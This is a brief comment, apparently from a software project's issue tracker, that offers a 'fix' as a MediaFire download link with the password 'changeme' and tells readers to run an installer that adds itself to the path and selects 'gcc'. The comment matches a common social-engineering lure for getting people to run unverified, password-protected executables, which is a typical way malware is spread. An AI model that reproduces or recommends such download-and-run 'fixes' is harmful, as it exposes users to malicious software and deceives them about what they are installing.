 qiliq commented 14 minutes ago
to fix your trouble check this fix, i see it in another issue,
https://app.mediafire.com/
password: changeme
when you installing, you need to place a check in install to path and select "gcc."